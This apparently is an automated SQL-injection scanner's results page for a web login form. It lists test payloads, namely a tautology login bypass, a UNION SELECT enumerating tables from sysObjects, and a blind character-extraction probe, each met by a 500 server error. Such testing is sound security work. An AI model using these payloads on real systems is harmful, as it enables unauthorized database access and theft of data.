 Results
passwordBox
Submit Form State:
userLoginBox: 1' OR '1'='1
isAdmin: admin
Submit: Login
lead: userleads
lead: allleads
Result Details:
Test had Errors
server returned a bad response code :500, Internal Server Error
Test value: 1 UNION ALL SELECT 1,2,3,4,5,6,name FROM sysObjects WHERE xtype = 'U' --
Test had Errors
server returned a bad response code :500, Internal Server Error
Test value: 1 AND ASCII(LOWER(SUBSTRING((SELECT TOP 1 name FROM sysobjects WHERE xtype='U'), 1, 1)))
> 116
Test had Errors